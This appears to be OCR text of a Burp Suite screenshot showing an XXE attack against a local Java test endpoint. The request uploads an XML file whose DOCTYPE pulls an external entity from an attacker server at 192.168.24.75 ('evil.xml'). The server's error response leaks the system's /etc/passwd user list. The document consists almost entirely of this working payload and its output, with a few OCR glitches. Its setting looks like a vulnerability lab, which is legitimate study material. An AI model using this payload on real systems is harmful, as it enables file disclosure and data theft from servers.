 Request
Pretty Raw \n Actions
1 POST /api/xxe/SAXParserFactoryXXE HTTP/1.1
2 Host: 127.0.0.1:9092
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4495.0 Safari/537.36
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Request-Origion: Knife4j
8 Content-Type: multipart/form-data;
boundary=---------------------------218286481336404324183510825744
9 Content-Length: 350
10 Origin: http://127.0.0.1:9092
11 Connection: close
12 Referer: http://127.0.0.1:9092/api/doc.html
13
14 -----------------------------218286481336404324183510825744
15 Content-Disposition: form-data; name="file"; filename="test.xml"
16 Content-Type: text/xml
17
18 <?xml version="1.0" ?>
19 <!DOCTYPE root [
20 <!ENTITY % ext SYSTEM "http://192.168.24.75:83/evil.xml">
21 %ext;
22 %ent;
23 ]>
24 <r>&data;</r>
25 -----------------------------218286481336404324183510825744--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Sat, 15 Jan 2022 11:29:07 GMT
4 Connection: close
5 Content-Length: 8144
6
7 {"timestamp":"2022-01-15T11:29:07.653+0000","status":500,"error":
"Internal Server Error","message":
"no protocol: ##\n# User Database\n# \n# Note that this file is consulted
directly only when the system is running\n# in single-user mode.  At oth
er times this information is provided by\n# Open Directory.\n#\n# See the
opendirectoryd(8) man page for additional information about\n# Open Dire
ctory.\n##\nnobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false\n
oot:*:0:0:System Administrator:/var/root:/bin/sh\ndaemon:*:1:1:System Ser
vices:/var/root:/usr/bin/false\n_uucp:*:4:4:Unix to Unix Copy Protocol:/v
ar/spool/uucp:/usr/sbin/uucico\n_taskgated:*:13:13:Task Gate Daemon:/var/
empty:/usr/bin/false\n_networkd:*:24:24:Network Services:/var/networkd:/u
sr/bin/false\n_installassistant:*:25:25:Install Assistant:/var/empty:/usr
/bin/false\n_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false\
n_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false\n
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false\n_c
es:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false\n_app
store:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false\n_mcx
alr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false\n_appleevents:*:55:55
:AppleEvents Daemon:/var/empty:/usr/bin/false\n_geod:*:56:56:Geo Services
Daemon:/var/db/geod:/usr/bin/false\n_devdocs:*:59:59:Developer Documenta
tion:/var/empty:/usr/bin/false\n_sandbox:*:60:60:Seatbelt:/var/empty:/usr
/bin/false\n_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/fal